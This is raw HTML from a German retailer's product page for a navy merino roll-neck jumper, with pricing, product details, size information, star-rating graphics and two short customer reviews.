<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf8c02c45/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
49,95 €
</span>
<span aria-hidden="true">49,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
49,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">49,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="49.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="49.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0224NAV"
data-url="https://www.charlestyrwhitt.com/de/freizeit-stretchguertel---marineblau/ACB0224NAV.html?pf=pdp_addon_KNJ0070NAV"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0070NAV" data-pid = "ACB0224NAV" data-productfindingmethod="pdp_addon_KNJ0070NAV">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="In den Warenkorb"
                                    value="In den Warenkorb"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">In den Warenkorb</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Produktdetails
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwe23fe818/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 monatige Qualit&auml;tsgarantie</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Produkt-Code:
KNJ0070NAV
</span>
<span class="accessibility-hidden">
Produkt-Code:
K N J 0 0 7 0 N A V
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
Eleganz gepaart mit Komfort: Pullover aus Merinowolle sind das ganze Jahr &uuml;ber eine ideale Geheimwaffe f&uuml;r jeden Stil.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100 % Merinowolle mit Woolmark-Zertifikat
</li>

<li class="benefit-content pdp_bens_li">
F&uuml;r ein weiches Finish vorgewaschen
</li>

<li class="benefit-content pdp_bens_li">
Rollkragen
</li>

<li class="benefit-content pdp_bens_li">
Maschinenw&auml;sche
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Gr&ouml;sse &amp; Passform
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="188d1c9c00c2374cfd496d6c35" dwContentID="pdp-ModelSize-KnitJersey-Robertas" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Grösse des Models: 188cm / 6'2"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Das Model trägt Grösse: M</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">




<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/de/SS25-merino-polo-jumper.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block link-underlined uppercase position-relative m-right-l grey2"
id="sizing-guide">
Gr&ouml;&szlig;entabelle
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="100">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Bewertungen
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.9/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.9/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4,9 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                December 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                Kein Kommentar abgegeben.
                         
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                December 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                toll
                        
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Mehr Reviews lesen
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Lieferung &amp; Retouren
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































